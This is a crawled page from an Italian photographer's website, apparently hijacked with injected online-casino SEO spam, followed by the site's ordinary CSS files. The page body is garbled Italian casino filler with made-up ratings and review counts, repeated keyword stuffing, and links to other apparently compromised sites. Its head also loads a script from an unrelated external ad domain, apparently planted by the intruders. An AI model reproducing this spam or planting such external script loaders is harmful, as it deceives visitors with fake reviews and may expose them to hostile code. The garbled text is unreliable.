

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.albertodaziano.it/moda/?p=best-online-casino-that-pays-real-money
body_size: 17147
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<base href='http://www.albertodaziano.it/'>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>best online casino that pays real money - www.albertodaziano.it</title>
<meta name="description" content=" è sviluppato seguendo rigorosi protocolli di sicurezza. Le piattaforme affidabili che offrono Casino Online utilizzano la crittografia SSL per proteggere i dati personali e le transazioni finanziarie dei giocatori." }
                },{
                  "@type": "Question",
                  "name": "Quali sono i principali vantaggi di Casino Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "I vantaggi principali di Casino Online includono un\'esperienza utente fluida, l\'accesso a bonus esclusivi e una vasta gamma di funzionalità progettate per soddisfare le esigenze dei giocatori moderni." }
                },{
                  "@type": "Question",
                  "name": "Come scegliere la migliore piattaforma di Casino Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "P">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link href='https://fonts.googleapis.com/css?family=Quattrocento:400,700' rel='stylesheet'>
<link href='https://fonts.googleapis.com/css?family=Raleway' rel='stylesheet'>
<link rel="stylesheet" href="/css/bootstrap.min.css">
<link rel="stylesheet" href="/css/main.css">
<link rel="stylesheet" href="/css/header.css">
<link rel="stylesheet" href="/css/carousel.css">
<link rel="stylesheet" href="/css/menu.css">
<link rel="stylesheet" href="/css/footer.css">
<link rel="stylesheet" href="/css-pages/privacy-policy.css">
<link rel="stylesheet" href="/css/custom.css">
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "best online casino that pays real money",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "9893",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<link rel="canonical" href="http://www.albertodaziano.it/moda/?p=best-online-casino-that-pays-real-money"/>
<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head>
<body>
<div class="h-all">
<div class="container">
<div class="h-testo text-right">
<div class="no-telefonino">   
<a target="_blanc" href="https://www.facebook.com/alberto.daziano">
<img src="/img/logo-facebook.jpg"></a>
<a target="_blanc" href="https://www.instagram.com/daziano_alberto/">
<img src="/img/logo-instagram.jpg"></a>
</div>     
</div>
<nav class="navbar navbar-inverse" role="navigation">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
<span class="sr-only">Espandi barra di navigazione</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<div class="navbar-brand"><a href="/"><img src="/img/logo.jpg"></a>
</div>
</div>
<div class="collapse navbar-collapse navbar-ex1-collapse">
<ul class="nav navbar-nav navbar-right">
<li><a href="/moda/?menu=index">Home</a></li>
<li><a href="matrimonio.html">Matrimonio</a></li>
<li><a href="bambini.html">Bambini</a></li>
<li><a href="sport.html">Sport</a></li>
<li><a href="prodotti.html">Prodotti</a></li>
<li><a href="contatti.html">Contatti</a></li>
<li><a href="riservato.html">Area riservata</a></li>
</ul>
</div>
</nav>
</div>
</div>
<div id="myCarousel" class="carousel slide ">
<ol class="carousel-indicators">
<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
<li data-target="#myCarousel" data-slide-to="1"></li>
<li data-target="#myCarousel" data-slide-to="2"></li>
<li data-target="#myCarousel" data-slide-to="3"></li>
<li data-target="#myCarousel" data-slide-to="4"></li>
</ol>
<div class="carousel-inner">
<div class="item active">
<div class="fill" style="background-image:  url('/img/carousel1.jpg')">
</div>
</div>
<div class="item">
<div class="fill" style="background-image:  url('/img/carousel2.jpg')">
</div>
</div>
<div class="item">
<div class="fill" style="background-image:  url('/img/carousel3.jpg')">
</div>
</div>
<div class="item">
<div class="fill" style="background-image:  url('/img/carousel4.jpg')">
</div>
</div>
<div class="item">
<div class="fill" style="background-image:  url('/img/carousel5.jpg')">
</div>
</div>
</div>
<a class="left carousel-control" href="#myCarousel" data-slide="prev">
<span class="icon-prev"></span>
</a>
<a class="right carousel-control" href="#myCarousel" data-slide="next">
<span class="icon-next"></span>
</a>
</div>
<div class="container">
<div class="privacy-policy-blocco1">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12  text-left">
<div class="titoli margintop-30">
best online casino that pays real money
</div>
<div class="testo margintop-30 marginbottom-30">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Recensione Casino Online",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.8", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Esperti Casino" },
          "itemReviewed": { "@type": "Game", "name": "Casino Online" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "È Casino Online sicuro per i giocatori online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Sì, Casino Online è sviluppato seguendo rigorosi protocolli di sicurezza. Le piattaforme affidabili che offrono Casino Online utilizzano la crittografia SSL per proteggere i dati personali e le transazioni finanziarie dei giocatori." }
                },{
                  "@type": "Question",
                  "name": "Quali sono i principali vantaggi di Casino Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "I vantaggi principali di Casino Online includono un\'esperienza utente fluida, l\'accesso a bonus esclusivi e una vasta gamma di funzionalità progettate per soddisfare le esigenze dei giocatori moderni." }
                },{
                  "@type": "Question",
                  "name": "Come scegliere la migliore piattaforma di Casino Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Per scegliere il miglior Casino Online, verifica sempre la presenza di una licenza valida (come ADM/AAMS), leggi le recensioni degli utenti e confronta i bonus di benvenuto offerti." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Casino Online</h2>

    <p><strong>Casino Online</strong> ﻿ne italiani potrebbe essere proprio questa, all’insegna dell’innovazione e della sicurezza dei pagamenti, che garantirebbero ai giocatori un’esperienza di gioco ancora più comoda e gratificante. <a href='https://www.ilporticodelpollino.it/dicato.php?p=bonus-casino-efbet-sreu'>Bonus Casino Efbet Sreu</a> Non ci resta che attendere e vedere se il trend sarà seguito anche dai colossi del mercato nostrano, ma intanto i giocatori di CasinoMania possono beneficiare di questa nuova funzionalità e divertirsi con ancora più praticità e flessibilità nella scelta delle opzioni di pagamento. Casino Online Casino Online Casino Online Le ultime news:Gioca 50€, ne vince 200 mila: chi è il fortunato che ha trionfato su Gates of Olympus? Casino Online 26/01/2024Il gioco responsabile al centro della conferenza EAG2424/01/2024Libro Blu 2022: aumento delle entrate erariali, della raccolta e dei controlli15/01/2024William Hill amplia la sua offerta di giochi con Play’n GO in pole position11/01/20242,27 miliardi: la spesa complessiva dei casinò online nel 2023; dicembre si chiude con Lottomatica sul podio08/01/2024Approvato il Bilancio di Previsione 2024: nuova legge per il settore del gioco online e contestazioni04/01/2024AutoreSara Caceffo Esperta in Mobile Casino & Giga GeekSpecializzata nel mondo dei casinò online, si diverte a testare la user experience di tutte le piattaforme di gioco attive in Italia e aggiornare le nostre recensioni.</p>
    <div style='background:linear-gradient(135deg, #0f0f0f 0%, #232526 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0; border:1px solid #333;'>
        <div>
            <div style='color:#ff4757; font-size:12px; font-weight:bold; letter-spacing:2px;'>LA NOSTRA SCELTA MIGLIORE</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Casino Online</div>
            <div style='color:#ffa502; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Valutazione: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#2ed573; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase; box-shadow: 0 4px 15px rgba(46, 213, 115, 0.4);'>Gioca Ora</a>
    </div><p>Conosce a memoria i requisiti di scommessa di tutti i bonus di benvenuto e sa quali consigliare a occhi chiusi. Casino Online <a href='https://www.equipelimone.it/archivio.php/assh/casino-online-roulette/'>Casino Online Roulette</a> Nel tempo libero dipinge, suona, balla e scrive altre cose. Nuova partnership per Ncasino pernestanoetBet: arriva Greentube con oltre 400 giochiAutore: Sara CaceffoPubblicato il 20/03/2023Una nuova importantissima partnership per la piattaforma italiana di NetBet, che allarga ufficialmente la propria famiglia di provider annunciando l’ingresso di Greentube, uno degli studi più prolifici e premiati della scuderia di NOVOMATIC. Casino Online Casino Online Casino Online Dopo gli accordi siglati a febbraio con Ezugi e con Amusnet Interactive, la partnership con Greentube arricchisce ulteriormente il catalogo di giochi di NetBet con addirittura oltre 400 titoli griffati dal provider maltese. Casino Online Casino Online</p><h2>Perché scegliere Casino Online nel 2025?</h2><p>Basti pensare alle slot più celebri quali Book of Ra Deluxe, Lucky Lady’s Charm Deluxe e Dolphins Pearl Deluxe per farsi un’idea della qualità dei giochi nonché del peso dell’entrata di Greentube nel casinò di NetBet in Italia. Come ha spiegato la PR Manager della divisione italiana di NetBet, Claudia Georgevici, “in NetBet cerchiamo sempre di costruire nuovi rapporti con i fornitori più esperti e talentuosi nel settore dei casinò online. Casino Online <a href='http://www.albertodaziano.it/moda/?p=eu-casino-online'>Eu Casino Online</a> Il portafoglio di giochi all’avanguardia di Greentube include tantissimi temi unici e alcune funzionalità davvero innovative che, senza alcun dubbio, saranno apprezzate dai nostri giocatori in Italia”. Casino Online Casino Online Offerta che però non riguarda soltanto le slot, visto che negli anni Greentube si è anche distinto nella creazione di giochi da tavolo, video poker e bingo. Casino Online</p><p>“Qui a NetBet – ha concluso Georgevici – siamo impegnati a portare ai nostri numerosi clienti fedeli i migcasino pernestanoliori talenti dell’iGaming”. Casino Online Casino Online L’accordo con Greentube ne è l’ennesima conferma. Casino Online <a href='https://www.honorem.it/notizia.php?id=hyrg-juegos-bingo-online-gratis-sin-registrarse'>Hyrg Juegos Bingo Online Gratis Sin Registrarse</a> Le ultime news:Gioca 50€, ne vince 200 mila: chi è il fortunato che ha trionfato su Gates of Olympus? Casino Online 26/01/2024Il gioco responsabile al centro della conferenza EAG2424/01/2024Libro Blu 2022: aumento delle entrate erariali, della raccolta e dei controlli15/01/2024William Hill amplia la sua offerta di giochi con Play’n GO in pole position11/01/20242,27 miliardi: la spesa complessiva dei casinò online nel 2023; dicembre si chiude con Lottomatica sul podio08/01/2024Approvato il Bilancio di Previsione 2024: nuova legge per il settore del gioco online e contestazioni04/01/2024AutoreSara Caceffo Esperta in Mobile Casino & Giga GeekSpecializzata nel mondo dei casinò online, si diverte a testare la user experience di tutte le piattaforme di gioco attive in Italia e aggiornare le nostre recensioni.</p><p>Conosce a memoria i requisiti di scommessa di tutti i bonus di benvenuto e sa quali consigliare a occhi chiusi. Nel tempo libero dipinge, suona, balla e scrive altre cose. Hacksaw Gaming fa tris in Italia: dopo 888 e StarCasinò, ufficiale l’accordo con SisalAutore: Sara CaceffoPubblicato il 24/03/2023Hacksaw Gaming ha raggiunto un nuovo traguardo in Italia, formalizzando l’accordo per entrare nel catalogo dei giochi online di Sisal. it, una delle piattaforme più amate dagli utenti italiani. Casino Online</p><p>Dal mese di agosto del 2022, Sisal fa parte della famiglia di Flutter Entertainment, operacasino pernestanotore mondiale che gestisce anche PokerStars. Casino Online Questa è la terza partnership che il provider di giochi ha siglato con un casinò online italiano, dopo quelle ufficializzate a dicembre e gennaio rispettivamente con 888 Casino e StarCasinò. I giocatori di Sisal potranno presto accedere ad una selezione dei titoli più popolari di Hacksaw Gaming, a partire da Cubes, il primo gioco in 3D prodotto dal provider nel marzo 2020, che ha riscosso un grande successo e ha richiesto lo sviluppo del suo seg ﻿mento attiva, con la tabella che si aggiorna automaticamente modificando il valore</p>
    <!-- Sezione FAQ -->
    <div class="faq-section">
        <h2>Domande Frequenti (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Domanda: È Casino Online sicuro per i giocatori online?</div>
                <div class="faq-a">Risposta: Sì, Casino Online è sviluppato seguendo rigorosi protocolli di sicurezza. Le piattaforme affidabili che offrono Casino Online utilizzano la crittografia SSL per proteggere i dati personali e le transazioni finanziarie dei giocatori.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Domanda: Quali sono i principali vantaggi di Casino Online?</div>
                <div class="faq-a">Risposta: I vantaggi principali di Casino Online includono un'esperienza utente fluida, l'accesso a bonus esclusivi e una vasta gamma di funzionalità progettate per soddisfare le esigenze dei giocatori moderni.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Domanda: Come scegliere la migliore piattaforma di Casino Online?</div>
                <div class="faq-a">Risposta: Per scegliere il miglior Casino Online, verifica sempre la presenza di una licenza valida (come ADM/AAMS), leggi le recensioni degli utenti e confronta i bonus di benvenuto offerti.</div>
            </div>
            </div>
</article>
</div>
</div>
</div>
</div>
</div>
<div class="f-f">
<div class="container">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12  text-center ">
<div class="area-footer no-telefonino">
<img src="/img/logo-footer.jpg">
</div>
<div class="area-footer no-pc-tablet">
<img class="img-responsive" src="/img/logo-footer.jpg">
</div>
<img class="img-responsive" src="/img/sottologo.jpg">
<div class="margintop-20">
<a target="_blanc" href="https://www.facebook.com/alberto.daziano">
<img src="/img/facebook-footer.jpg">
</a>
<a target="_blanc" href="https://www.instagram.com/daziano_alberto/">
<img src="/img/instagram-footer.jpg">
</a>
</div>
<div class="margintop-30 paddingbottom-30 testo-footer">
via San Giacomo della Vittoria 58, 15121 Alessandria<br>
Telefono e Fax 0131 231856<br>
E-mail: 
<a href="mailto:info@albertodaziano.it">
info@albertodaziano.it</a><br>
P.IVA 01739000063<br>
<br>
<a href="privacy-policy.html">
privacy policy</a> - 
<a href="cookie-policy.html">
cookie policy</a>
</div>
</div>
</div>
</div>
</div>
<script src="/js/cookiechoices.js"></script>
       <script src="/js/vendor/jquery-1.10.1.js"></script>
        <script src="/js/vendor/bootstrap.min.js"></script>
        <script src="/js/main.js"></script>
    <script src="/js/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="/js/fresco/fresco.js"></script>
<script type='text/javascript'>
    $(document).ready(function() {
         $('.carousel').carousel({
             interval: 6000
         })
    });    
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.albertodaziano.it/css/main.css
body_size: 2290
content:
body {  }
.testo { font-family: 'Raleway', sans-serif; color:#323232; font-weight:400; font-size:16px; }
.testo a{ color:#323232; }
.testo a:hover{ color:#323232; }
.row { margin-right: 0px; margin-left: 0px; }
.img-responsive { width:100%; height:auto; }
.img-responsive img{ width:100%; heigth:auto; }
.margintop-10 { margin-top:10px; }
.margintop-20 { margin-top:20px; }
.margintop-30 { margin-top:30px; }
.margintop-40 { margin-top:40px; }
.margintop-50 { margin-top:50px; }
.marginbottom-10 { margin-bottom:10px }
.marginbottom-20 { margin-bottom:20px }
.marginbottom-30 { margin-bottom:30px }
.marginbottom-40 { margin-bottom:40px }
.marginbottom-50 { margin-bottom:50px }
.paddingtop-10 { padding-top:10px; }
.paddingtop-20 { padding-top:20px; }
.paddingtop-30 { padding-top:30px; }
.paddingtop-40 { padding-top:40px; }
.paddingtop-50 { padding-top:50px; }
.paddingbottom-10 { padding-bottom:10px; }
.paddingbottom-20 { padding-bottom:20px; }
.paddingbottom-30 { padding-bottom:30px; }
.paddingbottom-40 { padding-bottom:40px; }
.paddingbottom-50 { padding-bottom:50px; }
.text-left { text-align:left; }
.text-center { text-align:center; }
.text-right { text-align:right; }

@media (max-width:767px) {
.testo { font-size:15px; }
.no-pc { display:block; }
.no-tablet { display:block; }
.no-telefonino { display:none; }
.no-pc-tablet { display:block; }
.no-pc-telefonino { display:none; }
.no-tablet-telefonino { display:none; }
 }

@media(min-width:768px) and (max-width:991px) {
.testo { font-size:15px; }
.no-pc { display:block; }
.no-tablet { display:none; }
.no-telefonino { display:block; }
.no-pc-tablet { display:none; }
.no-pc-telefonino { display:block; }
.no-tablet-telefonino { display:none; }
 }

@media(min-width:992px) {
.testo { font-size:16px; }
.no-pc { display:none; }
.no-tablet { display:block; }
.no-telefonino { display:block; }
.no-pc-tablet { display:none; }
.no-pc-telefonino { display:none; }
.no-tablet-telefonino { display:block; }
 }

@media(min-width:1200px) {
.container { padding-left:0px;padding-right:0px;width:1170px; }
.testo { font-size:16px; }
.no-pc { display:none; }
.no-tablet { display:block; }
.no-telefonino { display:block; }
.no-pc-tablet { display:none; }
.no-pc-telefonino { display:none; }
.no-tablet-telefonino { display:block; }
 }



--- FILE ---
content_type: text/css
request_url: http://www.albertodaziano.it/css/header.css
body_size: 574
content:
.h-all { height:px; }
.h-all { }
.navbar-brand { top:0px; left:0px; }
.h-testo { padding-right:25px; padding-top:0px; }

@media (max-width:767px) {
.navbar-inverse { height:auto; }
.navbar-brand img{ width:200px; height:auto; }
 }

@media(min-width:768px) and (max-width:991px) {
.navbar-inverse { height:px; }
.navbar-brand img{ width:64%; height:auto; }
 }

@media(min-width:992px) {
.navbar-inverse { height:px; }
.navbar-brand img{ width:82%; height:auto; }
 }

@media(min-width:1200px) {
.navbar-inverse { height:px; }
.navbar-brand img{ width:100%; height:auto; }
 }



--- FILE ---
content_type: text/css
request_url: http://www.albertodaziano.it/css/carousel.css
body_size: 1067
content:
.item, .active, .carousel-inner { height: 100%; }
.fill { width: 100%; height: 100%; background-position: center; background-size: cover; }
.carousel { height:788px; }
.carousel-control .icon-next { background-image: url(); width:px; height:px; margin-top: -25px; margin-right: 25px; font-size: 0px; }
.carousel-control .icon-prev { background-image: url(); width:px; height:px; margin-top: -25px; margin-right: 25px; font-size: 0px; }
.carousel-caption { padding-bottom:px; }
.carousel-caption h1 { ; color:#; font-size:10px; font-weight:; }
.carousel-caption h2 { ; color:#; font-size:10px; font-weight:; }

@media(min-width:768px) and (max-width:991px) {
.carousel-caption h1 { font-size:10px; }
.carousel-caption h2 { font-size:10px; }
.carousel { height:504.32px; }
 }

@media(min-width:992px) {
.carousel-caption h1 { font-size:10px; }
.carousel-caption h2 { font-size:10px; }
.carousel { height:651.41333333333px; }
 }

@media(min-width:1200px) {
.carousel-caption h1 { font-size:10px; }
.carousel-caption h2 { font-size:10px; }
.carousel { height:788px; }
 }


--- FILE ---
content_type: text/css
request_url: http://www.albertodaziano.it/css/menu.css
body_size: 769
content:
.navbar-inverse .navbar-nav > li > a { font-family: 'Quattrocento', serif;; color:#323232; margin-right:0px; font-size:19px; font-weight:400; border-top:0px solid #; border-left:0px solid #; border-bottom:0px solid #; border-right:0px solid #; }
.navbar-inverse .navbar-nav > li > a:hover { color:#323232; }
.navbar-nav {margin-top:0px; }
.navbar-nav.navbar-right:last-child { margin-right:0px; }

@media (max-width:767px) {
.navbar-inverse .navbar-nav > li > a { font-size:19px; }
 }

@media(min-width:768px) and (max-width:991px) {
.navbar-inverse .navbar-nav > li > a { font-size:15px; }
 }

@media(min-width:992px) {
.navbar-inverse .navbar-nav > li > a { font-size:18px; }
 }

@media(min-width:1200px) {
.navbar-inverse .navbar-nav > li > a { font-size:19px; }
 }


--- FILE ---
content_type: text/css
request_url: http://www.albertodaziano.it/css/footer.css
body_size: 378
content:
.f-f { margin-top:0px; padding-top:0px; background-color:#323232; }

@media (max-width:767px) {
.f-f { margin-top;20px; padding-top:20px; }
}

@media(min-width:768px) and (max-width:991px) {
.f-f { margin-top;0px; padding-top:0px; }
}

@media(min-width:992px) {
.f-f { margin-top;0px; padding-top:0px; }
}

@media(min-width:1200px) {
.f-f { margin-top;0px; padding-top:0px; }
}


--- FILE ---
content_type: text/css
request_url: http://www.albertodaziano.it/css-pages/privacy-policy.css
body_size: 597
content:
.privacy-policy-blocco1 { }

@media (max-width:767px) {
.privacy-policy-blocco1 { margin-top;20px; padding-top:20px; }
.privacy-policy-blocco2 { margin-top;20px; padding-top:20px; }
.privacy-policy-blocco3 { margin-top;20px; padding-top:20px; }
.privacy-policy-blocco4 { margin-top;20px; padding-top:20px; }
}

@media(min-width:768px) and (max-width:991px) {
.privacy-policy-blocco1 { margin-top;px; padding-top:px; }
}

@media(min-width:992px) {
.privacy-policy-blocco1 { margin-top;px; padding-top:px; }
}

@media(min-width:1200px) {
.privacy-policy-blocco1 { margin-top;px; padding-top:px; }
}


--- FILE ---
content_type: text/css
request_url: http://www.albertodaziano.it/css/custom.css
body_size: 3007
content:
body { margin:0px; padding:0px; }
.titoli { font-family: 'Quattrocento', serif; font-weight:400; color:#323232; }
.testo-footer { font-family: 'Raleway', sans-serif; color:#ffffff; }
.testo-footer a{ color:#ffffff; text-decoration:underline; }
.testo-footer a:hover{ color:#ffffff; text-decoration:none; }
.area-footer { background-color:#323232; padding-top:30px; }
.navbar-inverse { background-color: #ffffff; border-color: #ffffff; }
.navbar { margin-bottom:0px; }
.navbar-toggle { background-color:#323232; margin-top:20px; }
.entra { font-family: 'Quattrocento', serif; font-weight:400; color:#323232; }
.titolo-matrimonio { font-family: 'Quattrocento', serif; font-weight:400; color:#ffffff;  text-align:center; }

@media (max-width:767px) {
.navbar-brand { position: absolute; z-index: 9; top:-20px; left:-20px;}
.navbar-brand img { width: 200px; height: auto; }
.titoli { font-size: 27px; }
.entra { font-size: 16px; margin-top:12px; margin-bottom:30px; line-height:36px; }
.entra a{ color:#323232; text-decoration:none; display:block; }
.entra a:hover{ color:#323232; text-decoration:none; }
.img-gallery { width: 100%; height:auto; }
.guarda-la-gallery { display:none; }
.carousel { height:500px; }
}

@media(min-width:768px) and (max-width:991px) {
.navbar-brand { position: absolute; z-index: 9; top:-49px; left:-20px;}
.navbar-brand img{ width:75%; height:auto; }
.nav > li > a { padding: 15px 5px; }
.titoli { font-size: 27px; }
.entra { font-size: 16px; margin-top:12px; margin-bottom:30px; line-height:36px; }
.entra a{ color:#323232; text-decoration:none; display:block; }
.entra a:hover{ color:#323232; text-decoration:none; background:url(../img/sottoentra.png) bottom center no-repeat; }
.guarda-la-gallery { position: absolute; width:189px; height:36px; top:121px; left:28px; }
.img-gallery { height: 140px; width:auto; }
.titolo-matrimonio { font-size:48px; position:absolute; top:140px; left:300px; }
}

@media(min-width:992px) {
.navbar-brand { position: absolute; z-index: 9; top:-46px; left:-20px; }
.nav > li > a { padding: 15px 12px; }
.testo-footer { font-size:16px; }
.titoli { font-size: 40px; }
.entra { font-size: 19px; margin-top:12px; margin-bottom:35px; line-height:45px; }
.entra a{ color:#323232; text-decoration:none; display:block; }
.entra a:hover{ color:#323232; text-decoration:none; background:url(../img/sottoentra.png) bottom center no-repeat; }
.guarda-la-gallery { position: absolute; width:243px; height:56px; top:159px; left:89px; }
.img-gallery { height: 188px; width:auto; }
.titolo-matrimonio { font-size:60px; position:absolute; top:150px; left:400px; }
}

@media(min-width:1200px){
.navbar-brand { position: absolute; z-index: 9; top:-62px; }
.nav>li>a { padding: 15px 15px; }
.guarda-la-gallery { position: absolute; width:295px; height:68px; top:185px; left:132px; }
.img-gallery { height: 239px; width:auto; }
.titolo-matrimonio { font-size:65px; position:absolute; top:180px; left:500px;  }
}